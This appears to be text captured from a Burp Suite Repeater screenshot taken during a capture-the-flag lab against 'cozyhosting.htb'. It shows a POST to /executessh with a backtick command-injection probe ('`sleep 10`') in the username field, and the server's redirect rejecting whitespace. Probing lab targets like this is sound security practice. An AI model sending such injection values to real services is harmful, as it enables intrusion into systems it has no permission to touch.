 1 2 3 4 5 EN 10.10.14.119 02:33 AM
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=C3DBF07639EA43D57365D4A0A2844297
14 Upgrade-Insecure-Requests: 1
15
16 host=127.0.0.1&username=`sleep 10`
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Sep 2023 01:33:37 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11
Done 375 bytes | 410 millis